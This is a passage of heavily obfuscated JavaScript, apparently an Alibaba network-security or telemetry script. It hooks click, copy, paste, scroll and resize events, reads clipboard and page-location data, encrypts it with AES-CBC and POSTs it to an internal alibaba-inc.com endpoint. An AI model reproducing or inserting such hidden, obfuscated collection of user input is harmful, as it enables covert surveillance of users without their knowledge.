O[j](T,a[19],P),P="b",P+="ind",s=29):15>g?(I++,s=1669):16==g?(R=A.charCodeAt(x)-679,f+=String.fromCharCode(R),s=841):g>16&&(m="l",m+="oc",m+="ation",k=L[m],m="\u02ae\u02c1\u02b2\u02c6\u02a8\u02c9\u02a4\u02c1",I="",v=0,_=0,s=1034):28==g?(b=p,p="edom",p=p.split("").reverse().join(""),f=p,p="n",p+="o-co",p+="r",p+="s",x=p,p="\x93\xf6\x93\xe3\x82\xee\x87\xf1\x94",R="",s=1480):28>g?23==g?(I=E[v],v=void 0,_=k,k=I,I=E,E="\u0105\u0160\u0106\u016a\u010f\u016c\u0118",u="",b=0,S=0,s=10):23>g?20==g?(v=e[b](0,50,L,1),b=6e4,_(v,b),b=18e4,u(v,b),v=[],v.push(3,92,191,250,106,243,76,169,165,13,166,246,106,238,251,195,111,153,70,212,126,162,65,99,147,150,131,159,188,158,168,197),u=v,v=[u],u="U",s=2067):20>g?(A++,se=!T,H=se*se,ve=H>-2,s=ve?598:1476):21==g?(k="e",
k+="l",k+="os",k+="noc",k=k.split("").reverse().join(""),I=L[k],k="lo",k+="g",v="SPTTH \u7528\u4f7f\u672a\u70b9\u7ad9\u524d\u5f53 :\u793a\u63d0\u5168\u5b89",v=v.split("").reverse().join(""),s=1289):g>21&&(s=2309):25==g?(k="no",k+="it",k+="acol",k=k.split("").reverse().join(""),I=L[k],k="\u01bb\u01de\u01bf\u01cd\u01ae\u01c6",v="",_=0,u=0,s=273):25>g?(O=T.charCodeAt(B)-678,j+=String.fromCharCode(O),s=1366):26==g?(O=j>T,s=461):g>26&&(k="sj.xedni/3.0.0/smw/ytiruces-krowten/moc.ndcila.g//:sptth",k=k.split("").reverse().join(""),m=k,s=2185):33==g?(v=v.split("").reverse().join(""),S=b[v],v="c",v+="li",v+="ck",a[53]=S[v],a[15]=1,v="cl",v+="ick",S[v]=e(49,L),s=1238):33>g?30==g?(f++,s=2004):30>g?s=E<P.length?2251:34:31==g?(v+="eht",v=v.split("").reverse().join(""),A[v](S),v=L,b="\u025e\u026c\u025b\u0275\u0245\u026b\u025b\u0275\u0244\u027e\u0248\u027c\u0249\u027c\u0249\u0243\u026d\u020c\u0260\u0209\u026b\u020a\u0268\u0209\u0224\u024d\u0223\u0240\u026e\u020d\u0262\u020f\u0205\u022b\u025f\u023e\u0251\u0233\u0252\u023d\u0213\u0270\u021f\u0272\u0278\u0256\u0235\u025b\u0221\u025b\u0275\u0216\u0279\u0214\u021e\u0230\u0251\u023d\u0254\u0237\u0253\u023d\u0213\u0270\u021f\u0272\u0278\u0256\u0237\u025b\u0232\u025b\u0236\u0251\u027f\u021c\u0273\u021e\u0214\u023a\u0257\u023a\u0249\u023d\u025c\u0228\u0206\u0265\u020a\u0267\u026d\u0243\u0222\u024e\u0227\u0245\u0224\u0246\u0227\u0209\u026a\u0205\u0268\u0262\u024c\u022d\u0241\u0228\u0251\u0224\u024a\u0229\u025a\u0274\u0217\u0278\u0215\u021f\u0231\u0250\u023c\u0255\u0225\u0244\u023d\u0213\u0270\u021f\u0272\u0278\u0256\u0237\u025b\u0232\u0242\u0223\u025a\u0235\u0257\u023d\u0258\u023b\u024f\u023c\u0212\u0271\u021e\u0273\u0279\u0257\u0236\u025a\u0233\u0244\u0225\u025c\u0272\u0211\u027e\u0213",S="",A=0,p=0,s=976):g>31&&(s=f<S.length?1682:657):35==g?(T=a[54],B="l",B+="e",B+="ngt",B+="h",O=T[B],s=O?2054:1621):35>g?(m=j+6e4,v=T[k](j,m),m=B[I](0,v),P+=m,s=277):36==g?(b="renetsiLtnevEdda",b=b.split("").reverse().join(""),A[b](S,x),b=v,S={},A="\u02a0\u02bc\u02bc\u02b8\u02bb\u02f2\u02e7\u02e7\u02a9\u02a7\u02a6\u02ad\u02e6\u02a9\u02a4\u02a1\u02aa\u02a9\u02aa\u02a9\u02e5\u02a1\u02a6\u02ab\u02e6\u02ab\u02a7\u02a5\u02e7\u02be\u02fa",p="",f=0,s=584):g>36&&(k+="-inc.c",k+="om/",k+="repUa",E[m](k,O),s=1868)}();break;case 14:!function(){18==g?s=k<O.length?1936:1153:18>g?8==g?(e(35,v),s=1993):8>g?3==g?s=I?1541:1040:3>g?1==g?(ge=19^ge,B=L.charCodeAt(j)-489,H=!R,ve=ve>=25,y=!k,oe=ge*ge,T+=String.fromCharCode(B),je=H*H,se=oe+je,oe=ve*ve,s=324):1>g?(x=A,A=f,f=b,b="\u01ac\u019b\u0198\u0192\u019b\u019d\u018a",R="",w=0,s=2249):(I=L[v],v="t",v+="u",v+="oemi",v+="Ttes",v=v.split("").reverse().join(""),_=L[v],v="lavretnItes",v=v.split("").reverse().join(""),u=L[v],v="\u0321\u0328\u0323\u032a\u0339\u0325",b="",S=0,s=769):5==g?s=f<A.length?904:2370:5>g?s=k?13:23:6==g?(b=f[p],p="\u0309\u0310\u0315\u030b",x="",R=0,s=842):g>6&&(v=E.charCodeAt(I),_=v^k,k=v,m+=String.fromCharCode(_),s=912):13==g?s=773:13>g?10==g?(oe=p!==he,R++,ve=ve>18,se=oe*oe,je=ve*ve,se+=je,je=oe*ve,ve=2*je,ve=se>=ve,s=ve?1488:907):10>g?s=x<v.length?1871:2191:11==g?(m++,s=1740):g>11&&(v=B[S],S="d",S+="i",S+="ge",S+="st",A="\u01ef\u01f4\u01fd\u01b1\u01ad",p="",f=0,s=1603):15==g?(w=b.charCodeAt(R),D=w^x,x=w,f+=String.fromCharCode(D),s=654):15>g?(m=E,s=m?2180:513):16==g?(A=f[x](S),f="\u014a\u0122\u0147\u0129",x="",R=0,w=0,s=849):g>16&&(s=S<v.length?783:1353):28==g?(v="l",v+="lac",v=v.split("").reverse().join(""),A=b[v](S),v="\u01d2\u01a2\u01ce\u01a7\u01c4\u01a1",p="",f=0,x=0,s=590):28>g?23==g?(S+="taf",S+="f_i",S+="d",b[S]=v,v="nekot_dimu",v=v.split("").reverse().join(""),b[v]=u,a[24]=b,a[23]=2,s=270):23>g?20==g?(b+="thod",S=b,b="TSOP",b=b.split("").reverse().join(""),A=b,b="\u03e4\u038b\u03ef\u0396",p="",f=0,x=0,s=594):20>g?s=b<v.length?1479:2258:21==g?s=u<k.length?1:455:g>21&&(R=A.charCodeAt(x)-760,f+=String.fromCharCode(R),s=1735):25==g?(k=j.charCodeAt(m)-703,E+=String.fromCharCode(k),s=330):25>g?(b=f[S](A,p),S="$",S=S.split("").reverse().join(""),A=b+S,b="px",b+="Eg",b+="eR",b=b.split("").reverse().join(""),a[27]=v[b](A),v=L,s=3):26==g?s=f<A.length?1556:1482:g>26&&(N={},N[S]=A,N[b]=U,N[f]=x,N[p]=!0,W=N,N="ht",N+="tps",N+="://",N+="umdc.al",s=1873):33==g?s=A?2002:1619:33>g?30==g?(T=a[53],B="\u02bc\u02be\u02b3\u02b3",O="",E=0,s=722):30>g?(E=j,B=E,j=O|+B,T=j,j=T,s=j?1749:2253):31==g?s=j[m]?712:914:g>31&&(R++,s=2383):35==g?(j=L[E],E="tpircStnerruc",E=E.split("").reverse().join(""),m=j[E],s=m?659:655):35>g?(O=815,s=402):36==g?(ve=22,ve*=ve,O++,H=!D,H=13|H,H<<=29,H=ve>H,s=H?845:2318):g>36&&(j="c",j+="onst",j+="ru",j+="ct",E=m[j](T,O),B=E,T=B,j="otpyrc",j=j.split("").reverse().join(""),B=L[j],s=587)}();break;case 15:!function(){18==g?(I=T[k](j[v]),k="\u034b\u0357\u035a\u0351",v="",_=0,s=1349):18>g?8==g?(j[T](B),L=a[17],T=void 0,j=0,O=L,L=P,E="\u03a8\u03c9\u03bd\u03d8\u03aa\u03c7\u03a6\u03d4\u03bf\u03f6\u0398\u03f1\u0385",m="",k=0,I=0,s=902):8>g?3==g?(R=b.charCodeAt(x),w=R^f,f=R,p+=String.fromCharCode(w),s=1808):3>g?1==g?(j=B,s=j?512:1858):1>g?(p=624^b.charCodeAt(A),S+=String.fromCharCode(p),s=1748):s=I?1351:978:5==g?s=x<A.length?1037:1091:5>g?(A+="nc",A+="tion",p=S[A],S="\xaf\xdd\xb2\xc6\xa9\xdd\xa4\xd4\xb1",A="",f=0,x=0,s=1474):6==g?(x++,s=68):g>6&&(O+="ir",O+="ts",O=O.split("").reverse().join(""),k=O,O="\u0111\u0167\u0102\u016c\u0118",I="",v=0,_=0,s=129):13==g?(j=O[E](T,B),P=j,T=P,P="St",P+="ri",P+="ng",j=L[P],P="f",P+="rom",P+="CharC",P+="o",P+="de",s=840):13>g?10==g?(E="\x9e\xfc\x99\xfc\x96\xe5",m="",k=0,I=0,s=2319):10>g?(p=896^b.charCodeAt(A),S+=String.fromCharCode(p),s=1229):11==g?(P=void 0,L=h,T=o,j="at",j+="aDdr",j+="ao",j+="b",j+="pilc",j=j.split("").reverse().join(""),B=L[j],s=B?838:837):g>11&&(A=301^v.charCodeAt(S),b+=String.fromCharCode(A),s=1551):15==g?(v=E.charCodeAt(I),_=v^k,k=v,m+=String.fromCharCode(_),s=278):15>g?(_++,s=1039):16==g?s=_<k.length?1424:150:g>16&&(m++,s=1365):28==g?(a[28]=1,a[29]=1,e(50,T,1),s=1099):28>g?23==g?(u++,s=1044):23>g?20==g?s=R<b.length?456:2186:20>g?s=void 0:21==g?(f=213,s=2320):g>21&&(_++,s=1867):25==g?(x=A.charCodeAt(f)-130,p+=String.fromCharCode(x),s=579):25>g?(S++,s=1102):26==g?(L="elyts",L=L.split("").reverse().join(""),T=B[L],L="di",L+="s",L+="pl",L+="ay",j="enon",j=j.split("").reverse().join(""),T[L]=j,s=2312):g>26&&(s=f<b.length?1105:1233):33==g?(v[b](p,S),b="bi",b+="nd",S=e[b](0,42,v),b="a",b+="ddEv",b+="en",b+="tList",b+="en",b+="er",s=2322):33>g?30==g?(x=A.charCodeAt(f)-497,p+=String.fromCharCode(x),s=1933):30>g?s=x?2384:726:31==g?(E="locotorp",E=E.split("").reverse().join(""),k="da",k+="ta:",I=j[E]===k,s=466):g>31&&(v="HT",v+="MLAn",v+="cho",v+="rEle",v+="ment",b=L[v],v="ep",v+="yt",v+="o",v+="torp",s=2125):35==g?(T=!!L[B],B="\xc6\xaa\xc6\xa9\xde\xf3\x90\xff\x8f\xf6\xa9\xda\xb9\xcb\xa2\xd2\xa6",O="",E=0,m=0,s=1680):35>g?(v=a[p],p="bi",p+="nd",f=v[p](a,18,1),v="t",v+="hen",A[v](f),s=2063):36==g?s=I<E.length?143:1998:g>36&&(s=R<p.length?1859:5)}();break;case 16:!function(){18==g?(P=void 0,s=36):18>g?8==g?s=m<B.length?1797:200:8>g?3==g?(_++,s=1349):3>g?1==g?(A=_.charCodeAt(S)-273,b+=String.fromCharCode(A),s=2066):1>g?(P=45===t,s=P?321:2242):(T=void 0,s=576):5==g?(f=0,s=2004):5>g?(v=775,s=2311):6==g?(S=31*v,A=I[b](_),p=S+A,v=p>>>0,s=1088):g>6&&(s=v<k.length?1670:1555):13==g?(U=p.charCodeAt(D),N=U^w,w=U,R+=String.fromCharCode(N),s=1540):13>g?10==g?(p=S[A](),s=ge?1802:2188):10>g?(f++,s=2061):11==g?(R=635^p.charCodeAt(x),f+=String.fromCharCode(R),s=2120):g>11&&(f++,s=20):15==g?s=p<b.length?705:4:15>g?(I++,s=458):16==g?(k=465,s=1541):g>16&&(s=m<B.length?1415:901):28==g?(x++,s=1937):28>g?23==g?s=R<b.length?139:2051:23>g?20==g?s=1674:20>g?(L=o,T="ypocrepus",T=T.split("").reverse().join(""),j=!!L[T],T="\u03f4\u041d\u0410\u0411\u041b\u0414\u03f2\u041e\u041f\u0428\u040e\u0411\u041b\u041e\u0412\u041a",B="",O=0,s=979):21==g?(ge=16!=ge,m++,y=ee!==Ce,oe=ge*ge,H=y*y,se=oe+H,je=ge*y,oe=2*je,je=se>=oe,s=je?522:144):g>21&&(u=k.charCodeAt(_)-75,v+=String.fromCharCode(u),s=911):25==g?(E=T.charCodeAt(O),m=E^B,B=E,j+=String.fromCharCode(m),s=323):25>g?(f++,s=584):26==g?s=m<B.length?2057:32:g>26&&(L=L[j](),T="9\\2U!I",j="",B=0,O=0,s=854):33==g?(w++,s=261):33>g?30==g?s=k?1024:322:30>g?(E++,s=2252):31==g?(p=266^v.charCodeAt(A),S+=String.fromCharCode(p),s=1558):g>31&&(s=S<_.length?2193:1924):35==g?(k="lo",k+="cati",k+="on",I=L[k],k="\u0291\u028b\u029c\u029f",v="",_=0,s=524):35>g?s=w?1285:1093:36==g?(R=A.charCodeAt(x),w=R^f,f=R,p+=String.fromCharCode(w),s=709):g>36&&(R=v.charCodeAt(x),w=R^f,f=R,p+=String.fromCharCode(w),s=1557)}();break;case 17:!function(){18==g?s=m<j.length?1798:847:18>g?8==g?(j=m>300,s=1870):8>g?3==g?(_=83,s=12):3>g?1==g?(p++,s=976):1>g?(E++,s=722):(F++,y=28>y,y*=y,H=!T,H=48|H,ve=H<<27,ve=y>ve,s=ve?149:1480):5==g?s=u<I.length?1043:64:5>g?s=u<k.length?1292:2243:6==g?s=S<_.length?80:1236:g>6&&(b=752,s=1685):13==g?s=w<f.length?2192:1861:13>g?10==g?(S=new RegExp(A,p),A="\u02b6\u02a9\u02b4\u02b0\u02a5\u02a7\u02a9",p="",f=0,s=1108):10>g?(S=b[v](a,24,1),v=k,s=v?1478:1605):11==g?s=I?975:259:g>11&&(k+="s",k+="up",k=k.split("").reverse().join(""),v="eulav",v=v.split("").reverse().join(""),a[k](40,I,B[v]),s=36):15==g?(b=_[S],s=b?393:1419):15>g?(A=b[p],b="\u023c\u0253\u023d\u024e\u023a\u0248\u023d\u025e\u022a",p="",f=0,x=0,s=1937):16==g?(p=332,s=211):g>16&&(s=f?211:1041):28==g?s=m<T.length?652:2055:28>g?23==g?(T+="t?f",T+="ig.ur",T+="/moc.c",T+="ni-",T+="ababila.c",T+="d",T+="mu//:sptth",T=T.split("").reverse().join(""),P[L]=T+a[17],L="a",s=33):23>g?20==g?(u=m.charCodeAt(_),b=u^v,v=u,I+=String.fromCharCode(b),s=645):20>g?(b=A===S,s=b?658:1493):21==g?s=2133:g>21&&(v=e[b](0,47,L),b=1e3,u(v,b),v="\xa9\xc0\xae\xca",b="",S=0,A=0,s=1681):25==g?(se=he===le,y=se*se,ve=me instanceof Number,x=A.charCodeAt(f)-580,ge=24|ve,ve=ge<<28,p+=String.fromCharCode(x),je=y>ve,s=je?1228:1620):25>g?(b=f[p],p="\u0211\u0278\u0216\u0272",x="",R=0,w=0,s=137):26==g?s=A<v.length?915:1293:g>26&&(m++,s=1809):33==g?(R++,s=2305):33>g?30==g?s=x<b.length?1554:470:30>g?(N+="ibab",N+="a-",N+="inc.com/repUa",w[R](N,W),s=1874):31==g?(R=b.charCodeAt(x)-818,p+=String.fromCharCode(R),s=2117):g>31&&(s=B<T.length?1549:1744):35==g?(b=v.charCodeAt(u)-310,_+=String.fromCharCode(b),s=1539):35>g?s=S?1685:465:36==g?(b=p[x](f),p="renetsiLtnevEdda",p=p.split("").reverse().join(""),A[p](S,b),b=8,S="r",S+="es",S+="ize",A=S,S=v,s=2131):g>36&&(f=607,s=207)}();break;case 18:!function(){18==g?(v=_,_="a",_=_.split("").reverse().join(""),_="a",_="_>H!F'S<N",u="",b=0,S=0,s=1921):18>g?8==g?(S[p](A,x),b=9,S="sc",S+="r",S+="o",S+="ll",A=S,S=v,p=a[0],p[b]=[],s=1666):8>g?3==g?s=p?1031:1665:3>g?1==g?(u=B[b],b="\u03e9\u0387\u03e4\u0396\u03ef\u039f\u03eb",S="",A=0,p=0,s=1473):1>g?(v++,s=1036):s=p?454:1792:5==g?(E=T.charCodeAt(O),m=E^B,B=E,j+=String.fromCharCode(m),s=790):5>g?(b=I.charCodeAt(u),S=b^_,_=b,v+=String.fromCharCode(S),s=141):6==g?(H=R instanceof Object,ve=H*H,y=11,H=108|y,H<<=25,je=ve>H,m=P.charCodeAt(E),k=m^O,O=m,j+=String.fromCharCode(k),s=je?460:449):g>6&&(E=I,s=E?403:1934):13==g?(p=v.charCodeAt(A)-641,S+=String.fromCharCode(p),s=204):13>g?10==g?(S="dnib",S=S.split("").reverse().join(""),A=e[S](0,43,v),S="renetsiLtnevEdda",S=S.split("").reverse().join(""),p="pa",p+="st",p+="e",v[S](p,A,!0),s=1493):10>g?s=x<b.length?662:1805:11==g?s=E<B.length?212:28:g>11&&(f++,s=1732):15==g?(k=193,s=1351):15>g?(E=".",k=1+E,E="s",E+="je",E+="eb_",E=E.split("").reverse().join(""),j[E]=k+36,E="txetnoCeruceSsi",E=E.split("").reverse().join(""),s=L[E]?1613:1357):16==g?(p++,s=1473):g>16&&(E=335^j.charCodeAt(O),B+=String.fromCharCode(E),s=193):28==g?(se=23|se,y=X!==Ae,je=se+y,oe=je*je,je=se*y,y=2*je,je=oe>=y,P=void 0,s=je?36:1169):28>g?23==g?(S[p](A,x),b=3,S="F)\\/J'H>[",A="",p=0,f=0,s=194):23>g?20==g?(_+="naln",_+="etin.al",_+="ibaba-inc",_+=".c",_+="om:3488",u=_,_=L,b="\u0222\u0224\u0233\u0220\u0215\u0215\u0202\u0233\u021f\u021e\u021e\u0215\u0213\u0204\u0219\u021f\u021e",S="",A=0,s=2310):20>g?s=f<b.length?1172:530:21==g?s=x?2115:2050:g>21&&(s=u?1291:387):25==g?s=O<L.length?520:527:25>g?s=x?207:2385:26==g?(x=639^S.charCodeAt(f),p+=String.fromCharCode(x),s=592):g>26&&(b="DO",b+="M",b+="Conten",b+="tLoad",b+="ed",v[p](b,A),s=1993):33==g?(v=184,s=2114):33>g?30==g?(k=B.charCodeAt(m),I=k^E,E=k,O+=String.fromCharCode(I),s=1793):30>g?(a[22]++,s=276):31==g?(p=v.charCodeAt(A),f=p^S,S=p,b+=String.fromCharCode(f),s=1877):g>31&&(S++,s=401):35==g?(v=u,u="hs",u+="up",u=u.split("").reverse().join(""),b=u,u="bi",u+="nd",S=u,u="g",u+="etAs",u+="Strin",u+="g",A=u,s=1159):35>g?s=u<v.length?2257:1174:36==g?(A="ypoc",A=A.split("").reverse().join(""),v[b](A,S),b="l",b+="o",b+="cati",b+="on",S=v[b],b="h",b+="ref",A=S[b],s=2316):g>36&&(A++,s=1681)}();break;case 19:!function(){18==g?(A=".",A+="\\",A=A.split("").reverse().join(""),f=b[p](S,A),b="n\\",b=b.split("").reverse().join(""),S="g",S=S.split("").reverse().join(""),A=new RegExp(b,S),b="\u030c\u0369\u0319\u0375\u0314\u0377\u0312",s=84):18>g?8==g?(p="AE",p+="S-CB",p+="C",x=u[S](A,v[f],p,!1,b),v="sp",v+="li",v+="c",v+="e",u=a[v],v="b",v+="ind",b=u[v](a,19,1),s=72):8>g?3==g?(x=b.charCodeAt(f),R=x^p,p=x,S+=String.fromCharCode(R),s=1941):3>g?1==g?(f=A[p],p="\u0328\u0327\u0322\u031c\u031e\u031c\u031a\u0327\u031d\u0322\u031d\u031a\u032d\u031e",x="",R=0,s=2383):1>g?(u=v,s=u?1290:275):(a[38]=1,j=void 0,O=T,E=[0],m="Llg}",k="",I=0,s=835):5==g?(x=A.charCodeAt(f)-350,p+=String.fromCharCode(x),s=1237):5>g?(a[23]=0,s=270):6==g?(k="fe",k+="t",k+="ch",I="\u02c8\u02ba\u02df\u02b9",v="",_=0,u=0,s=1029):g>6&&(R=711,s=1156):13==g?(R=627,s=1475):13>g?10==g?(E="re",E+="m",E+="ove",m[E](),s=655):10>g?(u=O.charCodeAt(_),b=u^v,v=u,I+=String.fromCharCode(b),s=1280):11==g?(u++,s=1029):g>11&&(ge=12,ve=ge*ge,y=ve>-170,u=_[v](b),v="c",v+="rs",v=v.split("").reverse().join(""),u[v]=m,v="he",v+="ad",s=1288):15==g?s=O<T.length?2372:2255:15>g?s=A?1427:0:16==g?s=u?1100:453:g>16&&(P=o,L="\u024d\u0258\u024c\u025e\u0256\u024e\u0257\u025d",T="",j=0,s=916):28==g?(A=p[f](S),S="tuoemiTtes",S=S.split("").reverse().join(""),_[S](A,5e3),s=130):28>g?23==g?(_++,s=962):23>g?20==g?(D++,s=1795):20>g?(m={},k="me",k+="t",k+="hod",I="PO",I+="ST",m[k]=I,k="b",k+="ody",m[k]=O,k="\u0331\u0333\u0338\u0339",s=905):21==g?s=x<b.length?2001:717:g>21&&(p=v.charCodeAt(A),f=p^S,S=p,b+=String.fromCharCode(f),s=2386):25==g?(S=424,s=2002):25>g?(k="y\xac\xb7\xb4\xad\xac\xad\xacx\xb4\xb9\xaey\xae\xba\xb8",v="",_=0,s=1039):26==g?s=x<A.length?1600:2371:g>26&&(P=j,B=L,O=[],E="F",E+="ormD",E+="ata",m=B[E],E=void 0,k=O,O=m,s=1154):33==g?(p=a[0],p[b]=[],f=p[b],b="\u03a2\u03a7\u03a5\u039a",p="",x=0,s=1363):33>g?30==g?s=S<u.length?588:82:30>g?(v=b[S](A),S="le",S+="ng",S+="th",a[21]=v[S],v=void 0,S=b,b=L,A=[],p="re",p+="do",p+="c",p+="nEtxeT",p=p.split("").reverse().join(""),f=b[p],p=void 0,s=14):31==g?(k=62^O.charCodeAt(m),E+=String.fromCharCode(k),s=1360):g>31&&(u+="in",u+="t8Arra",u+="y",b=L[u],u=void 0,S=v,v=b,b=L,A="\u0243\u0256\u0257\u025d\u0256\u0254\u0265",p="",s=336):35==g?(b+="r",S=v[b],v="y",v+="ret",v+="ta",v+="Bte",v+="g",v=v.split("").reverse().join(""),b=S[v],s=b?1806:2063):35>g?(O++,s=1618):36==g?s=1430:g>36&&(E=m in L,s=E?1611:1101)}();break;case 20:!function(){18==g?(R=b.charCodeAt(f)-598,p+=String.fromCharCode(R),s=1418):18>g?8==g?(X=633^D.charCodeAt(F),N+=String.fromCharCode(X),s=145):8>g?3==g?(m=735^B.charCodeAt(E),O+=String.fromCharCode(m),s=17):3>g?1==g?(S="",p=0,x=0,s=641):s=1>g?f<A.length?1226:525:_?2311:272:5==g?(B=445,s=1616):5>g?(B--,s=213):6==g?(Y=52===t,s=Y?1429:843):g>6&&(se=U!==u,se*=se,oe=se>-177,u=I.charCodeAt(_)-546,v+=String.fromCharCode(u),s=oe?1155:2195):13==g?(U[v](N,W),D=w[_],s=D[u]?199:1742):13>g?10==g?(f=void 0,x=T,R=[0],w=x[O],D=void 0,U=R,R=w,w=x,x=w[I],w=x[_](R,U),D=w,x=D,R=x[v],x=0|R,f=x,x=f,s=197):10>g?(O=j[E],j="\u0414\u0420\u041f\u0424\u0425\u0423\u0426\u0414\u0425",E="",m=0,s=1169):11==g?(_=795,s=274):g>11&&(s=f<A.length?339:2127):15==g?(f=b.charCodeAt(p),x=f^A,A=f,S+=String.fromCharCode(x),s=81):15>g?s=j<L.length?78:969:16==g?s=u<I.length?2241:142:g>16&&(s=f<A.length?1617:1171):28==g?(S++,s=1222):28>g?23==g?(f++,s=1734):23>g?20==g?(B=O-1,E="F",E+="or",E+="mData",m=E,E="tcelfeR",E=E.split("").reverse().join(""),k=E,E="tc",E+="urt",s=394):20>g?(u[v]=r[b](0,L,O),s=576):21==g?(j="\u02c3\u02c4\u02c3\u02bf\u02c1\u02c4\u02cf\u02b1\u02d0\u02cf\u02c1\u02d3\u02ce\u02c6\u02c1\u0297\u0296\u02d0\u02c6\u02c3\u02ba\u02ac\u02cd\u02c3\u02c6\u02cc\u02bf\u02b0\u02d2\u02cf\u02cd\u02c9\u02d3\u02c5",O="",E=0,s=2252):g>21&&(A=845^v.charCodeAt(S),b+=String.fromCharCode(A),s=1812):25==g?(k="\u02a1\u02a6\u02ac\u02ad\u02b0\u0287\u02ae",v="",u=0,s=1358):25>g?(x=729^A.charCodeAt(f),p+=String.fromCharCode(x),oe=!ye,y=10<<y,ve=oe*oe,ge=y*y,se=ve+ge,je=oe*y,y=se>=je,s=y?1612:708):26==g?(w=T[B],D=w,w=L,U=[],N=w[m],W=void 0,F=U,U=N,N=w,X=N[k],s=449):g>26&&(A++,s=2310):33==g?(x++,s=641):33>g?30==g?(R=S.charCodeAt(x),w=R^f,f=R,A+=String.fromCharCode(w),s=1664):30>g?(A=v[S](p,b),v="s",v+="pl",v+="ic",v+="e",b=a[v],v="b",v+="ind",S=b[v](a,20,1),v="n",s=1997):31==g?s=f<A.length?1935:913:g>31&&(s=x?1940:2181):35==g?(T=0|P[j],P=void 0,j=L,L="d",L+="o",L+="c",L+="ument",B=j[L],L="v",L+="isib",L+="ilit",s=1494):35>g?(A=']"xobhcraes"=elor[tupni',A=A.split("").reverse().join(""),S[p]=A,A="\u03a1\u03bd\u03bd\u03b9\u03ba\u03f3\u03e6\u03e6\u03a4\u03ba\u03ac\u03e7\u03a8\u03a5\u03a0\u03ab\u03a8\u03ab\u03a8\u03e4\u03a0\u03a7\u03aa\u03e7\u03aa\u03a6\u03a4\u03e6\u03a6\u03a7\u03a5\u03a0\u03a7\u03ac\u03e6\u03a4\u03ba\u03ac\u03e6\u03ba\u03ac\u03bb\u03bf\u03a0\u03aa\u03ac",p="",f=0,s=20):36==g?(se=27,y=se*se,H=f===q,v=k,ve=6|H,je=ve<<30,ve=y>je,s=ve?19:1995):g>36&&(j="pm",j+="at",j+="Semit",j=j.split("").reverse().join(""),B=0|L[j],j="hsup",j=j.split("").reverse().join(""),a[j](39,B,0),s=35)}();break;case 21:!function(){18==g?(E="\u01f5",m="",k=0,I=0,s=1928):18>g?8==g?(v="d",v+="aol",v+="no",v=v.split("").reverse().join(""),_="\u0173\u017a\u017f\u0175",b="",S=0,s=401):8>g?3==g?s=B>=0?1684:516:3>g?1==g?(x=559,ge=!me,oe=ge*ge,oe=oe>-147,s=oe?1416:213):1>g?(D=510^b.charCodeAt(w),R+=String.fromCharCode(D),s=1095):s=F<D.length?532:852:5==g?s=S<u.length?192:917:5>g?s=967:6==g?s=O?1601:1345:g>6&&(p=S,S=b,f=_,x="\u01e0\u01f3\u01f4\u01fa\u01f3\u01f1\u0202",R="",w=0,s=261):13==g?(R=b.charCodeAt(x),w=R^f,f=R,p+=String.fromCharCode(w),s=597):13>g?10==g?(P=void 0,L=C,T=h,j=o,B="edoc",B=B.split("").reverse().join(""),O="\u0271\u021f\u026b\u020e\u027c",E="",m=0,k=0,s=965):10>g?(x++,s=594):11==g?(v="",A="",p=0,s=1109):g>11&&(x=S.charCodeAt(f),R=x^p,p=x,A+=String.fromCharCode(R),s=1492):15==g?s=D<p.length?388:1676:15>g?(u=b,b="h",b+="tt",b+="ps://",b+="umdc.al",b+="i",b+="baba-inc.c",b+="om/repUa",b="https://umdc.alibaba-inc.com/repUa",b="m",b+="e",s=1294):16==g?(x=f[R],f="tcurtsnoc",f=f.split("").reverse().join(""),R=x[f](S,p),A=R,S=A,A=a[33],p="hs",p+="up",p=p.split("").reverse().join(""),s=83):g>16&&(s=p<v.length?2006:1875):28==g?(U=569^R.charCodeAt(D),w+=String.fromCharCode(U),s=1299):28>g?23==g?(b="\u03e2\u03e9\u03ee\u03e4",S="",A=0,s=598):23>g?20==g?(m++,s=528):20>g?(f++,s=788):21==g?s=m<O.length?1862:328:g>21&&(P=h,L=o,T=[P],P="U",P+="in",P+="t8A",P+="rra",P+="y",j=L[P],P=void 0,s=961):25==g?(L=void 0,T=o,s=a[28]?1799:2315):25>g?(ve=30,se=1==se,oe=ve*ve,ge=se*se,oe+=ge,je=ve*se,x++,ge=2*je,je=oe>=ge,s=je?590:201):26==g?(A=_.charCodeAt(S),p=A^b,b=A,u+=String.fromCharCode(p),s=779):g>26&&(s=a[30]?2325:2376):33==g?s=_<I[u]?400:202:33>g?30==g?(f++,s=1743):30>g?(A++,s=342):31==g?(u++,s=1358):g>31&&(s=E<B.length?2176:2048):35==g?s=A<v.length?1739:770:35>g?(S=A,A=v,p=a[0],p[b]=[],f=p[b],b="p",b+="ush",p=f[b],b="bi",b+="n",s=1865):36==g?(a[31]=j,a[32]++,s=1621):g>36&&(w++,s=71)}();break;case 22:!function(){15==g?s=x<b.length?514:398:15>g?7==g?(b=A[p](v,S),u=b,v=u,u="\u0422\u0424\u0411\u0423\u041b\u0414",b="",S=0,s=1939):7>g?3==g?(O++,s=854):3>g?1==g?(b=49,s=397):1>g?s=p<S.length?2056:2124:(k=m[I](v,""),m=void 0,I=k,v=0,_=0,u="c",u+="harC",u+="odeAt",b=u,u="htgnel",u=u.split("").reverse().join(""),s=1361):5==g?s=A<v.length?2126:1425:5>g?(I++,s=2375):(A=927^u.charCodeAt(S),b+=String.fromCharCode(A),s=1089):11==g?(f=417,s=2384):11>g?9==g?s=A<b.length?591:780:9>g?(_++,s=524):s=x?853:457:13==g?s=O<T.length?405:73:13>g?(O++,s=2187):s=f?2053:1796:23==g?(L+="ySt",L+="ate",j=B[L],L="elbisiv",L=L.split("").reverse().join(""),B=j===L,P=B,L=P,P="hsup",P=P.split("").reverse().join(""),s=31):23>g?19==g?(a[15]=0,v="\u01ca\u01a3\u01cd\u01a9",b="",S=0,A=0,s=342):19>g?17==g?(Y=43===t,s=Y?719:2244):17>g?s=R?833:781:(v=L[_],_="\u0297\u02f2\u0286\u02cf\u02bb\u02de\u02b3",u="",b=0,S=0,s=2064):21==g?(B++,s=2065):21>g?(b="\u036a\u0316",p="",x=0,R=0,s=1609):s=k<j.length?389:2121:27==g?(R=791^b.charCodeAt(f),p+=String.fromCharCode(R),s=2307):27>g?25==g?s=x?1608:897:25>g?(A++,s=1030):(T=void 0,j=1,s=2185):29==g?(R=w,s=213):29>g?(x=412^A.charCodeAt(f),p+=String.fromCharCode(x),s=1672):30==g?(a[b]=56,v="a",v+="ppl",v+="y",a[16]=T[v],v="modnar",v=v.split("").reverse().join(""),b=I[v](),v=4293967295,S=b*v,v=S+1e6,s=964):g>30&&(f=27^v.charCodeAt(p),A+=String.fromCharCode(f),s=69)}();break;case 23:return;case 24:var 